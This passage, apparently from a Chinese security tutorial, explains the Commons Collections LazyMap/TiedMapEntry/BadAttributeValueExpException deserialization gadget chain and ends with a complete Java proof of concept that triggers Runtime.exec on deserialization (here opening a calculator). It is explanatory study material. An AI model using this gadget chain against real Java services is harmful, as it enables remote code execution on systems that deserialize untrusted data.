#### LazyMap利用链补充上面的利用链受限于jdk1.7版本,我们来看一看另外一种利用方式,这条利用链不是用动态代理的方式触发了<br />从上一条利用链我们已经知道`LazyMap`类的`get方法`中调用了`transform`方法,那么除了`AnnotationInvocationHandler`的`invoke`方法中调用了get方法外,还有没有其他的地方也调用了get方法呢?当然有,`TiedMapEntry`类的`getValue`方法也调用了`get方法`<br /><br />而且`this.map`我们也可以控制,但是我们最终要找的还是`readObject方法`中的触发点,所以继续网上找,看看哪里调用了`TiedMapEntry`的`getValue`方法,找到`TiedMapEntry`类的`toString`方法:
public String toString() { return this.getKey() + “=” + this.getValue(); }

`toString方法`在进行字符串拼接或者手动把某个类转换为字符串的时候会被调用,所以,现在我们找找**把`TiedMapEntry`的对象当做字符串处理的地方**,找到了`BadAttributeValueExpException`的`readObject`方法中有相关调用:<br /><br />可以看到第三个if分支里调用了`valObj.toString()`,而`valObj=gf.get("val", null)`,这里其实就是读取传过来对象的`val`属性值,所以,**只要我们控制`BadAttributeValueExpException`对象的`val属性`的值为我们精心构造的`TiedMapEntry`对象就行**。所以,就有了下面的poc:
package org.example;
import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException; import javax.xml.ws.Action; import java.io.; import java.lang.reflect.; import java.util.Arrays; import java.util.HashMap; import java.util.Map;
public class App {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, IOException, NoSuchFieldException {System.out.println(String.class.isInstance(""));// 利用链Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})};Transformer transformerChain = new ChainedTransformer(transformers);Map innerMap = new HashMap();innerMap.put("123", 1);Map lazyMap = LazyMap.decorate(innerMap, transformerChain);// 将lazyMap封装到TiedMapEntry中TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "456");// 通过反射给badAttributeValueExpException的val属性赋值BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);Field val = badAttributeValueExpException.getClass().getDeclaredField("val");val.setAccessible(true);val.set(badAttributeValueExpException, tiedMapEntry);// 序列化ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(badAttributeValueExpException);objectOutputStream.close();System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));// 模拟目标进行反序列化ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));objectInputStream.readObject();}
}
```
